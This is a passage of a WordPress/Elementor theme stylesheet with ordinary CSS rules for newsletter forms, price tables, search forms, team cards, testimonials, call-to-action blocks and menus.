  right: 0;
  top: 0;
  background: transparent;
  border: transparent;
  padding-right: 1.5em;
  z-index: 99;
}

.style-2 .mc4wp-form-fields input:-webkit-autofill + .input-group-btn input[type="submit"] .icon,
.style-2 .mc4wp-form-fields input:-webkit-autofill + .input-group-btn button[type="submit"] .icon,
.style-2 .mc4wp-form-fields input:autofill + .input-group-btn input[type="submit"] .icon,
.style-2 .mc4wp-form-fields input:autofill + .input-group-btn button[type="submit"] .icon {
  color: #666;
}

.style-3 .mc4wp-form-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.style-3 .mc4wp-form-fields p {
  position: relative;
}
.style-3 .mc4wp-form-fields p:first-child {
  padding-right: 10px;
}
.style-3 .mc4wp-form-fields p:first-child:after {
  font-family: FontAwesome;
  content: "\f003";
  position: absolute;
  right: 25px;
  top: 10px;
}

.style-3 .mc4wp-form-fields .input-group {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.style-3 .mc4wp-form-fields input {
  width: 100%;
  border-radius: inherit !important;
}

.style-3 .mc4wp-form-fields input[type="submit"],
.style-3 .mc4wp-form-fields button[type="submit"] {
  margin-top: 20px;
  margin-left: 0 !important;
  border-radius: inherit;
}
.style-3 .mc4wp-form-fields input[type="submit"] .lable,
.style-3 .mc4wp-form-fields button[type="submit"] .lable {
  display: block;
}
.style-3 .mc4wp-form-fields input[type="submit"] .icon,
.style-3 .mc4wp-form-fields button[type="submit"] .icon {
  display: none;
}

.colors-scheme-light .mc4wp-form-fields input[type="email"] {
  border-color: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.5) !important;
}
.colors-scheme-light .mc4wp-form-fields input[type="email"]:focus {
  border-color: rgba(255, 255, 255, 0.4) !important;
}

.elementor-widget-opal-button-contact7.elementor-align-left {
  text-align: left;
}

.elementor-widget-opal-button-contact7.elementor-align-center {
  text-align: center;
}

.elementor-widget-opal-button-contact7.elementor-align-right {
  text-align: right;
}

.elementor-widget-image-box .elementor-image-box-title {
  padding-top: 0;
}

.elementor-widget-image-box .elementor-image-box-img {
  position: relative;
}
.elementor-widget-image-box .elementor-image-box-img svg {
  display: block;
  margin: 0 auto;
}
.elementor-widget-image-box .elementor-image-box-img.testabc:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px dashed #aba5a5;
  border-radius: 100%;
  -webkit-transform: scale(1.4);
  transform: scale(1.4);
}

.elementor-widget-image-box.layout-v1 .elementor-image-box-wrapper {
  display: block;
  position: relative;
}
.elementor-widget-image-box.layout-v1 .elementor-image-box-wrapper .elementor-image-framed {
  float: left;
  margin: 30px 0 30px 30px;
}
.elementor-widget-image-box.layout-v1 .elementor-image-box-wrapper .elementor-image-box-title {
  padding: 30px;
}

.elementor-widget-image-box.layout-v1 .elementor-image-box-description {
  border-top: 1px solid #ddd;
  padding: 30px;
  text-align: left;
}

.elementor-widget-image-box.layout-v1 .elementor-image-box-button {
  text-align: left;
  padding-left: 30px;
  padding-bottom: 30px;
  display: block;
  text-transform: uppercase;
  font-size: 12px;
}

.form-style {
  color: #ffffff;
}
.form-style button[type="submit"] i {
  display: none;
}
.form-style .description {
  font-size: 14px;
  font-size: 0.875rem;
  padding: 30px 0;
}
.form-style .input-group {
  border: 0;
}
.form-style input[type="email"],
.form-style input[type="submit"],
.form-style button[type="submit"] {
  border-radius: 0;
  padding-left: 15px;
}
.form-style input[type="email"] {
  width: 100%;
  border-bottom: 1px solid;
  border-color: rgba(255, 255, 255, 0.2);
  padding-top: 12px;
  padding-bottom: 12px;
}
.form-style input[type="submit"],
.form-style button[type="submit"] {
  border: 0;
  font-weight: 400;
  font-size: 14px;
  font-size: 0.875rem;
  padding: 0 30px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
}
.form-style input[type="submit"]:hover,
.form-style button[type="submit"]:hover {
  opacity: 1;
}
.form-style button[type="submit"] i {
  display: inline-block;
}
.form-style.style1 input[type="email"] {
  border: 1px solid #ddd;
  background: #f6f6f6;
}
.form-style.style2 {
  color: #999;
}
.form-style.style2 .description {
  color: #ccc;
}
.form-style.style2 input[type="email"] {
  border: 1px solid #ddd;
  background: #f6f6f6;
}
.form-style.style2 input[type="submit"],
.form-style.style2 button[type="submit"] {
  position: relative;
  margin-top: 20px;
  width: 100%;
  height: 50px;
}
.form-style.style3 .description {
  display: none;
}
.form-style.style4 .description {
  display: none;
}
.form-style.style4 input[type="email"] {
  border: 1px solid #ddd;
  background: transparent;
}
.form-style.style4 input[type="submit"],
.form-style.style4 button[type="submit"] {
  background: transparent;
  color: #212121;
}
.form-style.style4 input[type="submit"]:hover,
.form-style.style4 button[type="submit"]:hover {
  background: #212121;
  color: #ffffff;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail .elementor-image-box-title {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 0 40px 35px;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header {
  padding: 25px 40px 20px;
  margin-bottom: 0;
}
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header .elementor-image-box-description {
  padding-bottom: 30px;
  margin-bottom: 15px;
}
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a {
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 2px;
}
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a:after {
  content: "\f178";
  font: normal normal normal 10px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  margin-left: 5px;
}

.elementor-widget-opal-price-table {
  overflow: hidden;
}
.elementor-widget-opal-price-table .elementor-price-table__header {
  background-color: #ddd;
  padding: 25px;
  text-align: left;
}
.elementor-widget-opal-price-table .elementor-price-table__price {
  padding: 25px;
}
.elementor-widget-opal-price-table .elementor-price-table__price .elementor-price-table__integer-part {
  color: #ff4302;
  font-size: 36px;
  font-weight: 700;
  line-height: 20px;
}
.elementor-widget-opal-price-table:hover .elementor-price-table__heading,
.elementor-widget-opal-price-table:hover .elementor-price-table__subheading,
.elementor-widget-opal-price-table:hover .elementor-price-table__period,
.elementor-widget-opal-price-table:hover .elementor-price-table__sub_period {
  color: #fff;
  opacity: 0.7;
  -ms-opacity: 0.7;
  -o-opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
  filter: alpha(opacity=70);
}
.elementor-widget-opal-price-table:hover .elementor-price-table__features-list,
.elementor-widget-opal-price-table:hover .elementor-price-table__price {
  color: #fff;
}
.elementor-widget-opal-price-table:hover .elementor-price-table__price {
  border-color: rgba(255, 255, 255, 0.3);
}
.elementor-widget-opal-price-table:hover .elementor-price-table__button {
  border-color: #212121 !important;
  background-color: transparent !important;
  color: #fff !important;
}
.elementor-widget-opal-price-table .elementor-price-table__price {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.elementor-widget-opal-price-table .elementor-price-table__features-list {
  list-style: none;
  margin-bottom: 0;
  padding: 0px 25px 25px;
}
.elementor-widget-opal-price-table .elementor-price-table__features-list li {
  padding: 25px 0;
}
.elementor-widget-opal-price-table .elementor-price-table__feature-inner {
  position: relative;
  padding-left: 30px;
}
.elementor-widget-opal-price-table .elementor-price-table__feature-inner i {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.elementor-widget-opal-price-table .elementor-price-table__button {
  display: block;
}
.elementor-widget-opal-price-table .elementor-price-table__period {
  margin-bottom: 18px;
}
.elementor-widget-opal-price-table .elementor-price-table__heading {
  margin-bottom: 5px;
}
.elementor-widget-opal-price-table .elementor-price-table__ribbon {
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.elementor-widget-opal-price-table .elementor-price-table__ribbon.elementor-ribbon-right .elementor-price-table__ribbon-inner {
  -webkit-transform: translateY(-50%) translateX(50%) translateX(-50px) rotate(45deg) !important;
  transform: translateY(-50%) translateX(50%) translateX(-50px) rotate(45deg) !important;
}

.elementor-progress-bar {
  height: 100%;
}

.elementor-progress-outside .elementor-progress-percentage {
  float: right;
  padding-right: 0;
}

.elementor-progress-outside .elementor-progress-bar {
  position: relative;
}
.elementor-progress-outside .elementor-progress-bar:after {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  content: "";
  width: 12px;
  height: 12px;
  border: 3px solid #212121;
}

.elementor-search-form input[type="search"],
.elementor-search-form button {
  margin: 0;
  border: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  background: none;
  line-height: 1;
  min-width: 0;
  font-size: 15px;
  -webkit-appearance: none;
}

.elementor-search-form input[type="search"]:focus,
.elementor-search-form button:focus {
  outline: 0;
  color: inherit;
}

.elementor-search-form button {
  background-color: #818a91;
  font-size: 16px;
  color: #fff;
  border-radius: 0;
}

.elementor-search-form__container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  overflow: hidden;
  border: 0 solid transparent;
  min-height: 50px;
}

.elementor-search-form__container:not(.elementor-search-form--full-screen) {
  background: #eceeef;
}

.elementor-search-form__input {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  color: #55595c;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}

.elementor-search-form__input::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__input:-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__input::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__input::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__submit {
  color: #fff;
  -webkit-transition: color 0.2s, background 0.2s;
  transition: color 0.2s, background 0.2s;
}

.elementor-search-form--button-type-text .elementor-search-form__submit {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.elementor-search-form--skin-minimal .elementor-search-form__icon {
  opacity: 0.6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  color: #55595c;
}

.elementor-search-form--skin-full_screen .elementor-search-form input[type="search"].elementor-search-form__input {
  font-size: 40px;
  text-align: center;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #fff;
  line-height: 1.5;
  color: #fff;
  padding-bottom: 10px;
}

.elementor-search-form--skin-full_screen .elementor-search-form__toggle {
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: #494c4f;
}

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i {
  position: relative;
  display: block;
  border: solid 0;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  width: 40px;
  height: 40px;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 0px;
}

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 0.55em;
}

.elementor-search-form--skin-full_screen .elementor-search-form__container {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100vh;
  padding: 0 15%;
  background-color: rgba(0, 0, 0, 0.8);
}

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) {
  overflow: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button {
  display: none;
}

.elementor-teams-wrapper {
  position: relative;
}
.elementor-teams-wrapper:hover .socials a {
  -webkit-transform: scale(1) skew(0);
  transform: scale(1) skew(0);
}
.elementor-teams-wrapper .elementor-team-socials {
  position: absolute;
  top: 20px;
  right: 20px;
}
.elementor-teams-wrapper .socials {
  margin: 0;
  padding: 0;
  list-style: none;
}
.elementor-teams-wrapper .socials a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  background: #ffffff;
  color: #212121;
  border-radius: 100%;
  display: block;
  margin: 5px;
  -webkit-transform: scale(0) skew(-45deg);
  transform: scale(0) skew(-45deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-teams-wrapper .socials a {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-teams-wrapper .elementor-team-image {
  margin-bottom: 1.3rem;
}
.elementor-teams-wrapper .elementor-team-image a,
.elementor-teams-wrapper .elementor-team-image img {
  display: block;
}
.elementor-teams-wrapper.style-2 {
  background: #ffffff;
  padding: 30px;
}
.elementor-teams-wrapper.style-2 .elementor-team-image {
  border: 20px solid #ffffff;
  border-radius: 100%;
}
.elementor-teams-wrapper.style-2 .elementor-team-image img {
  border-radius: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.elementor-teams-wrapper.style-2 .elementor-team-socials {
  left: 20px;
}
.elementor-teams-wrapper.style-2 .elementor-team-job {
  position: absolute;
  top: 15px;
  right: 15px;
}
.elementor-teams-wrapper.style-2:hover .elementor-team-image img {
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.elementor-widget-opal-testimonials .column-item {
  margin-bottom: 1rem;
}

.elementor-widget-opal-testimonials .elementor-testimonial-meta-inner {
  display: block;
}

.elementor-widget-opal-testimonials .elementor-testimonial-image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.elementor-widget-opal-testimonials .elementor-testimonial-image img {
  margin-bottom: 0.5rem;
}

.elementor-widget-opal-testimonials .elementor-testimonial-content {
  margin-bottom: 1.5rem;
  text-align: left;
}

.elementor-widget-opal-testimonials .elementor-testimonial-job {
  display: inline-block;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before {
  content: "“";
  font-size: 100px;
  display: block;
  color: #ffce61;
  line-height: 100px;
  vertical-align: middle;
  font-family: "Arial";
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center {
  overflow: visible;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .elementor-testimonial-image {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .elementor-testimonial-content {
  text-align: center;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .elementor-testimonial-details {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-image {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-content {
  text-align: right;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-details {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2:before {
  content: "“";
  font-size: 100px;
  color: #ffce61;
  line-height: 30px;
  vertical-align: middle;
  display: none;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-center .elementor-testimonial-image {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-center .elementor-testimonial-image:before {
  right: 0;
  margin: auto;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-right .elementor-testimonial-image {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-right .elementor-testimonial-image:before {
  right: 0;
  left: auto;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content {
  margin-bottom: 2.5rem;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-image {
  padding-top: 2rem;
  margin-bottom: 1.3rem;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-image:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 2rem;
  height: 1px;
}

.elementor-bg-transform .elementor-bg {
  will-change: transform;
}

.elementor-bg-transform-zoom-in:hover .elementor-bg {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.elementor-bg-transform-zoom-out .elementor-bg {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.elementor-bg-transform-zoom-out:hover .elementor-bg {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-bg-transform-move-left .elementor-bg {
  -webkit-transform: scale(1.2) translateX(8%);
  transform: scale(1.2) translateX(8%);
}

.elementor-bg-transform-move-left:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateX(-8%);
  transform: scale(1.2) translateX(-8%);
}

.elementor-bg-transform-move-right .elementor-bg {
  -webkit-transform: scale(1.2) translateX(-8%);
  transform: scale(1.2) translateX(-8%);
}

.elementor-bg-transform-move-right:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateX(8%);
  transform: scale(1.2) translateX(8%);
}

.elementor-bg-transform-move-up .elementor-bg {
  -webkit-transform: scale(1.2) translateY(8%);
  transform: scale(1.2) translateY(8%);
}

.elementor-bg-transform-move-up:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateY(-8%);
  transform: scale(1.2) translateY(-8%);
}

.elementor-bg-transform-move-down .elementor-bg {
  -webkit-transform: scale(1.2) translateY(-8%);
  transform: scale(1.2) translateY(-8%);
}

.elementor-bg-transform-move-down:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateY(8%);
  transform: scale(1.2) translateY(8%);
}

.elementor-widget-call-to-action .elementor-widget-container {
  overflow: hidden;
}

.elementor-cta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%;
}

.elementor-cta--skin-classic .elementor-cta__content {
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  background-color: #f7f7f7;
}

.elementor-cta--skin-classic .elementor-cta__content-item {
  color: #55595c;
  border-color: #55595c;
}
.elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon {
  color: #55595c;
  border-color: #55595c;
}

.elementor-cta--skin-classic .elementor-cta__button.elementor-button {
  color: #55595c;
  border-color: #55595c;
}

.elementor-cta--skin-cover .elementor-cta {
  display: block;
}

.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
}

.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px;
}

.elementor-cta--skin-cover .elementor-cta__content-item {
  color: #fff;
  border-color: #fff;
}
.elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon {
  color: #fff;
  border-color: #fff;
}

.elementor-cta--skin-cover .elementor-cta__button.elementor-button {
  color: white;
  border-color: white;
}

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%;
}

.elementor-cta--layout-image-left .elementor-cta,
.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper,
.elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%;
}

.elementor-cta--layout-image-left .elementor-cta__content,
.elementor-cta--layout-image-right .elementor-cta__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.elementor-cta--layout-image-left .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.elementor-cta--layout-image-right .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.elementor-cta__bg,
.elementor-cta__bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden;
}

.elementor-cta__bg {
  background-size: cover;
  background-position: center;
  z-index: 1;
}

.elementor-cta__bg-overlay {
  z-index: 2;
}

.elementor-cta__button.elementor-button {
  cursor: pointer;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  border: solid 2px white;
  background: transparent;
}
.elementor-cta__button.elementor-button:hover {
  background: transparent;
  text-decoration: none;
}

.elementor-cta__title {
  font-size: 23px;
}

.elementor-cta__content {
  z-index: 2;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 35px;
  width: 100%;
  position: relative;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #fff;
}

.elementor-cta__content-item {
  position: relative;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #fff;
  width: 100%;
  margin: 0;
}
.elementor-cta__content-item:not(:last-child) {
  margin-bottom: 15px;
}
.elementor-cta__content-item .elementor-icon {
  color: #fff;
}

.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.elementor-cta:hover .elementor-cta__bg-overlay {
  background-color: rgba(0, 0, 0, 0.3);
}

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer;
  }
}

@media (min-width: 1025px) {
  .elementor-cta--desktop-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .elementor-cta--desktop-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta,
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta__bg-wrapper,
  .elementor-cta--desktop-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta__content,
  .elementor-cta--desktop-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

@media (max-width: 1024px) {
  .elementor-cta--tablet-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta,
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper,
  .elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta__content,
  .elementor-cta--tablet-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

@media (max-width: 767px) {
  .elementor-cta--mobile-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta,
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper,
  .elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta__content,
  .elementor-cta--mobile-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

.elementor-ribbon {
  position: absolute;
  z-index: 2;
  top: 0;
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  width: 150px;
  overflow: hidden;
  height: 150px;
}

.elementor-ribbon-inner {
  text-align: center;
  left: 0;
  width: 200%;
  -webkit-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  margin-top: 35px;
  font-size: 13px;
  line-height: 2;
  font-weight: 800;
  text-transform: uppercase;
  background: #000;
  color: #fff;
}

.elementor-ribbon.elementor-ribbon-left {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  left: 0;
  right: auto;
}

.elementor-ribbon.elementor-ribbon-right {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  left: auto;
  right: 0;
}

.elementor-text-editor ul {
  margin-left: 1em;
}

.elementor-text_carousel-wrapper .row {
  margin: 0;
}

.elementor-video-popup {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-video-popup {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-video-popup:after {
  position: absolute;
  content: "";
  top: -40px;
  left: -40px;
  width: calc(100% + 80px);
  height: calc(100% + 80px);
  -webkit-transform: scale(0);
  transform: scale(0);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-video-popup:after {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-video-popup i {
  font-size: 28px;
  font-size: 1.75rem;
  color: #ffffff;
  background-color: #212121;
  width: 100px;
  height: 100px;
  line-height: 100px;
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-video-popup i {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-video-popup:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-widget ul.menu {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.elementor-widget ul.menu li a {
  padding: 5px 0;
  background: none;
  display: inline-block;
  position: relative;
}
.elementor-widget ul.menu li a:after {
  content: "";
  width: 0;
  height: 0px;
  bottom: 2px;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.elementor-widget ul.menu li a:hover {
  background: none;
}
.elementor-widget ul.menu li a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.elementor-widget ul.menu ul {
  list-style: none;
}

.elementor-widget.elementor-widget-wp-widget-recent-posts {
